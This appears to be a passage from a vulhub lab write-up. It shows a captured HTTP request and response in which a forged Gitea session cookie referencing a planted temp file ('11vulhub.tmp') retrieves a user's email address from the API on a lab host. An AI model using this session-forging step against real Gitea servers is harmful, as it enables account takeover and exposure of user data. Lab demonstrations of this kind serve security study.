 Request
Raw Params Headers Hex
GET /api/v1/user/emails HTTP/1.1
Host: your-ip:3000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Cookie: i_like_gitea=11vulhub.tmp;
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
Set-Cookie: _csrf=TofsFuLZhR7fm4fZD1hQXcM7j4I6MTUzMTU3NTkzNDE1OTI2ODExNw%3D%3D; Path=/; Expires=Sun, 15 Jul 2018 13:45:34 GMT; HttpOnly
X-Frame-Options: SAMEORIGIN
Date: Sat, 14 Jul 2018 13:45:34 GMT
Content-Length: 58
Connection: close
[{"email":"123123@qq.com","verified":true,"primary":true}]
离别歌@leavesongs.com